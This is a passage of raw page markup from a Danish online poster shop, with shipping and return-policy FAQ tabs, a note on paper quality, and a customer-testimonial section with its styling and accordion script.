                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <p>Vores plakater er omhyggeligt fremstillet og afsendes inden for <strong>2 til 3 dage</strong>. Hver enkelt plakat er specielt fremstillet til dig med præcisionsprint og streng kvalitetskontrol for at sikre et perfekt resultat. Leveringen tager normalt mellem <strong>3 og 4 dage efter afsendelse</strong>. Denne fremstillingsproces på bestilling garanterer optimal kvalitet hver gang.<br/><br/>Når din ordre er afsendt, modtager du en bekræftelses-e-mail med et sporingsnummer, så du kan følge din pakke hvert skridt på vejen.</p>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <p>Vores plakater er omhyggeligt fremstillet og afsendes inden for <strong>2 til 3 dage</strong>. Hver enkelt plakat er specielt fremstillet til dig med præcisionsprint og streng kvalitetskontrol for at sikre et perfekt resultat. Leveringen tager normalt mellem <strong>3 og 4 dage efter afsendelse</strong>. Denne fremstillingsproces på bestilling garanterer optimal kvalitet hver gang.<br/><br/>Når din ordre er afsendt, modtager du en bekræftelses-e-mail med et sporingsnummer, så du kan følge din pakke hvert skridt på vejen.</p>
              
            </div>                      
          </div>  
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 31 0.59375 L 30.28125 1.28125 L 25.28125 6.28125 C 24.882813 6.679688 24.882813 7.320313 25.28125 7.71875 C 25.679688 8.117188 26.320313 8.117188 26.71875 7.71875 L 30 4.4375 L 30 22 C 29.996094 22.359375 30.183594 22.695313 30.496094 22.878906 C 30.808594 23.058594 31.191406 23.058594 31.503906 22.878906 C 31.816406 22.695313 32.003906 22.359375 32 22 L 32 4.4375 L 35.28125 7.71875 C 35.679688 8.117188 36.320313 8.117188 36.71875 7.71875 C 37.117188 7.320313 37.117188 6.679688 36.71875 6.28125 L 31.71875 1.28125 Z M 1.71875 2 C 1.6875 2.007813 1.65625 2.019531 1.625 2.03125 C 1.613281 2.03125 1.605469 2.027344 1.59375 2.03125 C 1.574219 2.039063 1.550781 2.050781 1.53125 2.0625 C 0.652344 2.273438 0 3.058594 0 4 C 0 5.105469 0.894531 6 2 6 C 3.105469 6 4 5.105469 4 4 L 8.65625 4 C 9.902344 4 10.550781 4.257813 11.03125 4.6875 C 11.503906 5.113281 11.886719 5.832031 12.21875 6.9375 L 20.21875 39.21875 C 20.519531 40.363281 20.820313 41.542969 21.65625 42.5 C 22.003906 42.898438 22.441406 43.222656 22.96875 43.46875 C 22.382813 44.164063 22 45.027344 22 46 C 22 48.199219 23.800781 50 26 50 C 28.199219 50 30 48.199219 30 46 C 30 45.265625 29.785156 44.59375 29.4375 44 L 35.5625 44 C 35.214844 44.59375 35 45.265625 35 46 C 35 48.199219 36.800781 50 39 50 C 41.199219 50 43 48.199219 43 46 C 43 44.972656 42.582031 44.054688 41.9375 43.34375 C 42.050781 43.039063 42.003906 42.695313 41.820313 42.429688 C 41.632813 42.160156 41.328125 42 41 42 L 25.71875 42 C 24.175781 42 23.546875 41.671875 23.125 41.1875 C 22.707031 40.707031 22.453125 39.867188 22.15625 38.75 L 22.15625 38.71875 L 21.46875 36 L 39.8125 36 C 40.230469 36 40.609375 35.738281 40.75 35.34375 L 47.9375 16.34375 C 48.070313 16.007813 48.011719 15.628906 47.785156 15.351563 C 47.558594 15.074219 47.199219 14.9375 46.84375 15 C 46.480469 15.058594 46.183594 15.308594 46.0625 15.65625 L 39.125 34 L 21 34 L 14.15625 6.46875 C 14.15625 6.449219 14.15625 6.425781 14.15625 6.40625 C 13.773438 5.117188 13.277344 4 12.375 3.1875 C 11.472656 2.375 10.203125 2 8.65625 2 L 2 2 C 1.96875 2 1.9375 2 1.90625 2 C 1.875 2 1.84375 2 1.8125 2 C 1.78125 2 1.75 2 1.71875 2 Z M 26 44 C 27.117188 44 28 44.882813 28 46 C 28 47.117188 27.117188 48 26 48 C 24.882813 48 24 47.117188 24 46 C 24 44.882813 24.882813 44 26 44 Z M 39 44 C 40.117188 44 41 44.882813 41 46 C 41 47.117188 40.117188 48 39 48 C 37.882813 48 37 47.117188 37 46 C 37 44.882813 37.882813 44 39 44 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">30 dages returret</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <p>Vi tilbyder en problemfri <strong>30-dages</strong> returpolitik. Hvis du ikke er tilfreds med dit køb, skal du blot <strong>kontakte vores supportteam</strong>, som vil guide dig gennem returprocessen.</p>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <p>Vi tilbyder en problemfri <strong>30-dages</strong> returpolitik. Hvis du ikke er tilfreds med dit køb, skal du blot <strong>kontakte vores supportteam</strong>, som vil guide dig gennem returprocessen.</p>
              
            </div>                      
          </div>  
                 
      </div>
    </div>
  </div>
</template>

<script>
  function initProductTabs5() {
  setTimeout(() => {
    const toggles = document.querySelectorAll('.product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc');
    const items = document.querySelectorAll('.product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc');

    const answerPaddingTop = 20;
    const answerPaddingBottom = 0;

    const answers = document.querySelectorAll(
      '.product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc'
    );
    const answersHeightCalElements = document.querySelectorAll(
      '.product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc'
    );
    const tabIcons = document.querySelectorAll(
      '.product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc'
    ); 

    let activeIndex = -1;

    function openAnswer(index) {
      const height = answersHeightCalElements[index].offsetHeight;
      const answer = answers[index];
      
      answer.style.display = 'block';
      answer.style.opacity = '0';
      
      requestAnimationFrame(() => {
        answer.style.transition = 'all 0.25s cubic-bezier(0.4, 0, 0.2, 1)';
        answer.style.paddingTop = `${answerPaddingTop}px`;
        answer.style.paddingBottom = `${answerPaddingBottom}px`;
        answer.style.height = `${height}px`;
        answer.style.opacity = '1';
      });

      items[index].classList.add('active');
      
      tabIcons[index].style.transition = 'transform 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
      tabIcons[index].classList.add('active');
    }

    function closeAnswer(index) {
      const answer = answers[index];
      
      answer.style.transition = 'all 0.25s cubic-bezier(0.4, 0, 0.2, 1)';
      answer.style.paddingTop = 0;
      answer.style.paddingBottom = 0;
      answer.style.height = 0;
      answer.style.opacity = '0';

      setTimeout(() => {
        answer.style.display = 'none';
      }, 250);

      items[index].classList.remove('active');
      
      tabIcons[index].style.transition = 'transform 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
      tabIcons[index].classList.remove('active');
    }

    function toggleAnswer(index) {
      if (answers[index].style.display === 'none') {
        openAnswer(index);
        activeIndex = index;
      } else {
        closeAnswer(index);
        activeIndex = -1;
      }
    }

    function closeAllAnswerBut(index) {
      answers.forEach((answer, i) => {
        if (i !== index) {
          closeAnswer(i);
        }
      });
    }

    toggles.forEach((toggle, index) => {
      toggle.addEventListener('click', () => {  
        toggleAnswer(index);
        closeAllAnswerBut(index);
      });
    });

    let resizeTimer;
    window.addEventListener('resize', () => {
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(() => {
        if (activeIndex !== -1) {
          const height = answersHeightCalElements[activeIndex].offsetHeight;
          const answer = answers[activeIndex];
          
          answer.style.transition = 'height 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
          answer.style.height = `${height}px`;
        }
      }, 250);
    });    
  }, 400)  
}

document.addEventListener('DOMContentLoaded', initProductTabs5);

if (Shopify.designMode) {
   document.addEventListener('shopify:section:unload', initProductTabs5);
   document.addEventListener('shopify:section:load', initProductTabs5);
}
</script>

</div><section id="shopify-section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10" class="shopify-section section"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/section-rich-text.s.min.css?v=123334534476002903551757340730" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-rich-text.s.min.css?v=123334534476002903551757340730" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-inverse color-scheme-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10 gradient  rich-text--full-width content-container--full-width section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Advarsel: Prøv ikke dette derhjemme...</span>
              </h2><div class="rich-text__text rte" >
                <p>Alle vores plakater er trykt på 170 g/m² papir af høj kvalitet i gallerikvalitet - ikke det samme papir, som du bruger i din printer derhjemme.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25789067362648__ss_testimonial_16_hbwffM" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25789067362648__ss_testimonial_16_hbwffM {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--25789067362648__ss_testimonial_16_hbwffM-settings {
    margin: 0 auto;
    padding-top: 45px;
    padding-bottom: 45px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    font-size: 24px;
    color: #ffffff;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: end;
    gap: 5px;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg,
  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM img {
    display: block;
    width: 24px;
    height: 24px;
    object-fit: cover;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg {
    background-color: #00b67a; 
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 16px;
    display: flex;
    align-items: center;
    gap: 5px;
    flex-wrap: wrap;
  }

  .testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
    margin: 0;
    font-size: 20px;
    color: #ffffff;
    line-height: 130%;
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
    font-size: 25px;
    font-weight: 700;
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM {
    padding-left: 5px;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 16px;
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM strong {
    text-decoration: underline;
  }

  .testimonials-image-template--25789067362648__ss_testimonial_16_hbwffM {
    width: 100px;
    height: 32px;
  }

  .testimonials-image-template--25789067362648__ss_testimonial_16_hbwffM img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 36px;
  }

  .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-attachment: scroll !important;
    transform-origin: center;
    gap: 20px;
    width: 200vw;
    left: -100vw;
  }

  .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    background-attachment: scroll !important;
    -webkit-animation: tickertemplate25789067362648__ss_testimonial_16_hbwffM 100s infinite linear;
    animation: tickertemplate25789067362648__ss_testimonial_16_hbwffM 100s infinite linear;
    flex-shrink: 0;
    gap: 20px;
  }

  .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
    width: 280px;
    background-attachment: scroll !important;
    flex-shrink: 0;
    text-decoration: none;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    gap: 16px;
    padding: 28px 24px;
    border-radius: 16px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
  }

  .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    flex-direction: column;
  }

  .testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    margin-top: 16px;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    font-weight: 700;
    text-transform: unset;
  }

  .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    margin-top: 16px;
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:first-child {
    display: none;
  }

  .testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM.active {
    display: none;
  }

  .testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM {
    display: none;
  }

  .testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM.active {
    display: inline;
  }

  .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
    display: block;
    max-width: fit-content;
    width: 100%;
    background-color: transparent;
    box-shadow: none;
    border: 0px;
    font-size: 14px;
    line-height: 150%;
    font-weight: 700;
    margin-top: 10px;
    color: #000000;
  }

  .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: center;
    gap: 10px;
  }

  .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM img,
  .testimonials-slide-image-template--25789067362648__ss_testimonial_16_hbwffM img {
    width: 40px;
    height: 40px;
    display: block;
    border-radius: 50%;
    object-fit: cover;
  }
  

  .testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    gap: 5px;
    margin: 0;
    margin-top: 28px;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 16px 20px;
    border-radius: 8px;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover {
    color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM svg {
    width: 14px;
    height: 14px;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25789067362648__ss_testimonial_16_hbwffM-settings {
      padding: 0 5rem;
      padding-top: 60px;
      padding-bottom: 60px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM {
      font-size: 40px;
      text-align: center;
    }

    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
    }

    .testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
      font-size: 24px;
    }

    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
      font-size: 30px;
    }

    .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg,
    .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM img {
      width: 28px;
      height: 28px;
    }

    .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
    }
  
    .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM * {
      font-size: 20px;
    }

    .testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 36px;
    }

    .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM {
      gap: 20px;
    }
    
    .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
      width: 360px;
      gap: 16px;
      padding: 36px 40px;
    }

    .testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
      text-align: center;
      font-size: 24px;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
      font-size: 14px;
      text-align: center;
    }

    .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      font-size: 14px;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:first-child {
      display: inline;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:not(:first-child),
    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM button {
      display: none;
    }

    .testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM {
      text-align: center;
      font-size: 16px;
    }

    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 32px;
      padding: 16px 20px;
      font-size: 16px;
    }

    .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
      animation-duration: 80s;
      gap: 20px;
    }

    .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM img {
      width: 56px;
      height: 56px;
    }

    .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM {
      align-items: center;
    }
  }</style>
















  <style>
    .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
      box-shadow: rgba(0, 0, 0, 0.05) 0px 6px 24px 0px, rgba(0, 0, 0, 0.08) 0px 0px 0px 1px;
    }
  </style>



  <style>
   .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM,
   .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
      justify-content: center;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM,
   .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM{
         justify-content: center;
      }  
    }
  </style>



  <style>
   .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
        margin-left: auto;
        margin-right: auto;
      }  
    }
  </style>



  <style>
    .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
      align-items: center;
    }

    .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-left: auto;
      margin-right: auto;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
      .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
      .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
        align-items: center;
      }

      .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
        margin-left: auto;
        margin-right: auto;
      }
    }
  </style>



  <style>
    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      background-color: #000000;
      border: 1px solid #000000;
    }

    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover {
      background-color: #121212;
      border: 1px solid #000000;
    }
  </style>



  <style>
    @keyframes tickertemplate25789067362648__ss_testimonial_16_hbwffM {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-100%);
      }
    }
  </style>



  <style>
    .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM:hover .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
       animation-play-state: paused 
    }
  </style>






<div class="section-template--25789067362648__ss_testimonial_16_hbwffM testimonials-template--25789067362648__ss_testimonial_16_hbwffM" style="background-color:#000000; background-image: linear-gradient(180deg, rgba(0, 0, 0, 1), rgba(255, 255, 255, 1) 100%);">
    <div class="section-template--25789067362648__ss_testimonial_16_hbwffM-settings ">
      
        <h2 class="testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM">Vores kunder taler bedre om os end vi selv kan!</h2>
      
      
        <div class="testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM">
          
            <p class="testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende</p>
          
          
            <span>4.2</span>
             <p class="testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM"><strong>/ 5</strong></p>
          
          
            <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                
            </div>
          
        </div>
      
      
      <div class="testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM">
        <div class="testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM">
